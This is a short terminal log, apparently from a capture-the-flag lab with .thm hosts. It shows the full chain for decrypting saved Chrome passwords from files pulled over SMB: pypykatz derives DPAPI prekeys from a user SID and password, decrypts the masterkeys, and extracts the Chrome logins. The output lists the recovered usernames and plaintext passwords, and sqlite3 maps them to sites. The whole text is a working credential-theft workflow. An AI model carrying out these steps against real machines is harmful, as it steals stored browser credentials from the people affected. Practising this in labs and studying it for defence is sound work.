 [kadhir@joker53 smbextracted]$
[kadhir@joker53 smbextracted]$ uv tool run pypykatz dpapi prekey password S-1-5-21-3854677062-280096443-3674533662-1001 bubbles -o prekeys.json
[kadhir@joker53 smbextracted]$ uv tool run pypykatz dpapi masterkey "$MK" prekeys.json -o masterkeys.json
[kadhir@joker53 smbextracted]$ LOCALSTATE="files/AppData/Local/Google/Chrome/User Data/Local State"
[kadhir@joker53 smbextracted]$ LOGINDATA="files/AppData/Local/Google/Chrome/User Data/Default/Login Data"
[kadhir@joker53 smbextracted]$ uv tool run pypykatz dpapi chrome masterkeys.json "$LOCALSTATE" --logindata "$LOGINDATA"
file: files/AppData/Local/Google/Chrome/User Data/Default/Login Data user: Administrator pass: b'Sup3rPaS$w0rd1' url:
file: files/AppData/Local/Google/Chrome/User Data/Default/Login Data user: chrome pass: b'Sup3rSecuR3!' url:
[kadhir@joker53 smbextracted]$ sqlite3 "$LOGINDATA" "SELECT origin_url, username_value FROM logins;"
origin_url username_value
https://mysecuresite.thm/ Administrator
https://worksite.thm/ chrome
[kadhir@joker53 smbextracted]$